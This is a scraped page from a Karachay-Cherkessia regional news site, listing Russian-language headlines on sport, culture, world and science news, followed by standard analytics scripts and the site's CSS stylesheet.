         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kchr.nia-kavkaz.ru/assets/css/template_css.css
body_size: 4954
content:

html, body{padding:0;background:#fff;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;font-size:13px;color:#555;line-height:17px;max-width:1230px;min-width:1100px;margin:0 auto;}
img{border:0px solid;}
A IMG{border:none;}
p{margin:0;}
a{color:#0396b7;text-decoration:underline;outline:none;cursor:pointer}
a:hover{color:#e6601b;text-decoration:underline;}
.clear5{width:100%;height:0;margin-top:5px;}
.clear10{width:100%;height:0;margin-top:10px;}
.clear15{width:100%;height:0;margin-top:15px;}
.clear20{width:100%;height:0;margin-top:20px;}
.clear30{width:100%;height:0;margin-top:30px;}
.clear40{width:100%;height:0;margin-top:40px;}
.mar5{margin-right:5px;}
.mar10{margin-right:10px;}
.mar20{margin-right:20px;}
h1{background:#0396b7;color:#fff;font-size:18px;padding:5px 20px;box-shadow:1px 2px 9px #ccc
width:auto;display:inline}
.orange{color:#e6601b;}
.red{color:#F00;}
.green{color:#01a609;}
.blue{color:#0396b7;}
.gray{color:#717070;}
.published{color:#717070;}
.bold{font-weight:bold;}
.font22{font-size:22px;}
.font16{font-size:16px;line-height:19px;}
.font12{font-size:12px;line-height:15px;}
.font13{font-size:12px;line-height:13px;}
.item h2 ,.blog h2,h2,.componentheading{font-size:18px;line-height:24px;clear:both;color:#0396b7;cursor:pointer;}
.componentheading{padding-left:20px;}
.item h2 a ,.blog h2 a{text-decoration:none;}
.items-row{padding-bottom:10px;display:block;height:auto;position:relative;}
.top-block{width:100%;position:relative;height:127px;}
.logo{position:absolute;top:0;left:0;width:240px;}
.top-block #right{float:right;width:320px;position:absolute;top:0;right:0;}
.top-block #main{margin:0 320px 0 240px;}
.reg{float:left;color:#717070;margin-top:15px;}
.search{float:right;margin-top:15px;}
.search .form{margin:0;padding:0;}
input.sr{background:#f7f7f7;width:200px;height:18px;border:none;border-left:1px solid #c4c4c4;border-top:1px solid #c4c4c4;font-size:12px;color:#717070;padding-left:7px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;outline:none;}
input.button{background:url('../img/search.gif') no-repeat 0 0;width:23px;height:21px;vertical-align:top;}
input.button:hover{background:url('../img/search.gif') no-repeat -25px 0;width:23px;height:21px;}
.region{width:33%;margin-top:14px;float:left;}
.region ul{list-style:none;margin:0;padding:0;}
.region li{list-style:none;padding-left:12px;padding-bottom:3px;background:url('../img/marker-region.gif') no-repeat 0 9px;}
.region a{display:block;outline:none;cursor:pointer;}
.region a:hover{text-decoration:none;}
.nav{margin:0;padding:0;background:#4885ac;width:100%;height:28px;font-size:12px;overflow:hidden;}
.nav ul{list-style:none;margin:0;padding:0;padding-left:0px;}
.nav li{list-style:none;float:left;padding:0 24px;height:28px;line-height:28px;text-align:center;transition:all ease 0.3s;}
.nav a{display:block;color:#fff;text-transform:uppercase;text-decoration:none;outline:none;cursor:pointer;transition:all ease 0.3s;}
.nav a:hover{text-decoration:none;color:#fff;background:#E31E24;}
.nav li.active{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#02cffe;text-transform:uppercase;height:28px;line-height:28px;}
.nav #end{width:9%;text-align:right;background:none;}
.nav #end a:hover{background:none;color:#c5f4ff;}
.nav .rss{margin-top:6px;margin-right:5px;_margin-top:0;*margin-top:0;}
.subnav{margin:0;padding:0;background:#02cffe;width:100%;height:25px;font-size:12px;overflow:hidden;}
.subnav ul{list-style:none;margin:0;padding:0;padding-left:30px;}
.subnav li{list-style:none;float:left;padding:0;height:26px;line-height:24px;width:8%;text-align:center;}
.subnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.subnav a:hover{text-decoration:underline;color:#fff;}
.box{width:100%;position:relative;}
.left-box{}
.left-box{line-height:20px;}
.left-box .search{padding:20px;}
.big-news{background:#b7b7b7;height:247px;margin-left:20px;position:relative;border-top:1px solid #b7b7b7;}
.big-news .link{background:url('../img/slide.gif') repeat-x 0 0;height:247px;width:60%;position:absolute;top:0;right:0;}
.big-news ul{list-style:none;margin:0;padding:0;}
.big-news li{list-style:none;margin:0;padding:0;height:61px;}
.big-news a{color:#555;display:block;text-decoration:none;outline:none;cursor:pointer;padding:12px 20px;}
.big-news a:hover{color:#0396b7;outline:none;}
.big-news .actnews{color:#0396b7;display:block;text-decoration:none;outline:none;padding:12px 20px;height:62px;background:url('../img/slide-active.gif') repeat-x 0 0;position:relative;}
.big-news .actnews .sar{position:absolute;top:0;left:0;margin-left:-18px;}
.left-1{float:left;width:53%;margin-left:20px;margin-bottom:10px}
.actual{width:100%;margin:0;padding:0;}
.actual .head{background:url('../img/bg-menu.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.actual-block{padding:0;margin-top:20px;}
.actual-block p a{text-decoration:none;}
.actual .img{margin-right:15px;}
.right-1{float:right;width:39%;margin-bottom:10px}
.newsday{width:100%;}
.newsday .head{background:url('../img/bg-b.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.newsday p{margin-top:10px;font-size:12px;}
.newsday .clock{font-size:11px;background:#b5b5b5;padding:1px 5px;margin-right:10px;}
.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;}
input.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;padding-bottom:15px;}
.but:hover{background:url('../img/bg-arrow.gif') no-repeat 0 -23px;width:95px;height:21px;line-height:20px;}
.but a{color:#fff;outline:none;text-decoration:none;padding-left:7px;}
.razdel{margin-left:20px;padding:0;border-bottom:1px solid #bfbfbf;height:30px;clear:both}
.razdel ul{list-style:none;margin:0;padding:0;}
.razdel li{list-style:none;float:left;padding:0;height:30px;line-height:28px;text-align:center;margin-right:30px;}
.razdel a{display:block;color:#555;text-decoration:none;outline:none;cursor:pointer;font-size:16px;padding:0 20px;}
.razdel a:hover{text-decoration:none;color:#0396b7;}
.razdel li .actief{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#0396b7;height:30px;line-height:28px;font-size:18px;}
.left-2{float:left;width:45%;margin-left:20px;}
.right-2{float:right;width:45%;}
.tematicnews{margin-top:15px;height:130px;display:block;overflow:visible;clear:both}
.tematicnews p{margin-top:5px;}
.tematicnews a{margin-bottom:5px;}
.rightblock{top:0;right:0;width:270px;height:auto;margin-top:15px}
.video{background:url('../img/bg-video.jpg') no-repeat 0 0;width:272px;height:264px;margin:0;padding:0;_margin-top:15px;*margin-top:15px;position:relative;margin-bottom:10px}
.video .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;}
.video .head a{color:#fff;text-decoration:none;}
.video .head-active{background:#424242;height:28px;line-height:25px;padding:0 20px;}
.vidpho{height:28px;line-height:25px;padding:0 20px;}
.video .img{border:1px solid #c4c0bb;margin-top:5px;}
.video .ar-left{background:url('../img/varr.png') no-repeat 0 0;height:13px;width:8px;float:left;position:absolute;bottom:0;left:0;margin-left:10px;margin-bottom:23px;}
.video .ar-right{background:url('../img/varr.png') no-repeat -10px 0;height:13px;width:8px;float:right;position:absolute;bottom:0;right:0;margin-right:10px;margin-bottom:23px;}
.subs{width:100%;padding:0;margin:0;width:240px;}
.subs .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.subs p{font-size:12px;font-style:italic;margin-top:10px;}
.opros{width:100%;padding:0;margin:0;width:270px;margin-bottom:10px}
.opros .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.opros p{margin-top:10px;}
.opros .form{margin:0;padding:0;font-size:12px;}
input.opr{margin-top:10px;}
.footer{width:100%;margin-top:80px;margin-bottom:20px;}
.footer .soc{float:right;font-size:14px;margin-right:20px;}
.footnav{margin:0;padding:0;background:url('../img/bg-menu.gif') repeat-x 0 0;width:100%;height:28px;font-size:12px;}
.footnav ul{list-style:none;margin:0;padding:0;}
.footnav li{list-style:none;float:left;padding:0;height:26px;line-height:25px;width:8%;text-align:center;}
.footnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.footnav a:hover{text-decoration:underline;color:#fff;}
.txt{width:30%;float:left;margin-right:30px;font-size:11px;line-height:15px;margin-top:10px;margin-left:20px;}
.count{float:right;margin-top:10px;}
.item-page{padding-left:20px;}
.blog{padding-left:20px;}
.actions{margin-top:-40px;float:right;}
.actions li{list-style:none;}
.article-info{margin:10px 0 10px 0px;font-size:0.9em;}
.article-info-term{display:none}
dt.category-name,
dt.create,
dt.modified,
dt.createdby{float:left;padding-right:5px;}
.archive .article-info dd,
.article-info dd{margin:2px 0 0px 0;line-height:1.2em}
dd.createdby{}
#main ul.actions{text-align:right;padding:0;width:100%;margin:0}
#main ul.actions li{display:inline}
#main ul.actions a{text-decoration:none}
#system-message dd.notice ul,
#system-message dd.error ul,
#system-message dd.message ul{background-position:100% 0!important;padding:10px 40px 10px 10px!important;}
#system-message dd.message ul{background-image:url(../images/system/notice-info_rtl.png)!important;}
#system-message dd.notice ul{background-image:url("../images/system/notice-note_rtl.png")!important;}
#system-message dd.error ul{background-image:url(../images/system/notice-alert_rtl.png)!important;}
.readmore{text-align:right;}
.cont table, table.cont{border-top:1px solid #999;border-left:1px solid #999;margin:5px;}
.cont table th, .cont table td, table.cont th, table.cont td{text-align:left;padding:2px 3px;vertical-align:top;border-right:1px solid #999;border-bottom:1px solid #999;}
table.cont td p,.contentpaneopen table td p{text-indent:0px;}
div.pagination{clear:both;text-align:center;margin:15px 0 0 0;}
div.pagination p.counter{font-style:italic;}
div.pagination ul{list-style:none;padding:0;}
div.pagination ul li{list-style:none;display:inline;padding:0 5px 0 5px;}
.item-separator{clear:both}
#test_content{line-height:22px;}
img.border{border:1px solid #00B1D7;margin:0pt;padding:6px;margin-right:10px;background:rgb(248, 250, 252) none repeat scroll 0% 0%;-moz-background-clip:-moz-initial;-moz-background-origin:-moz-initial;-moz-background-inline-policy:-moz-initial;}
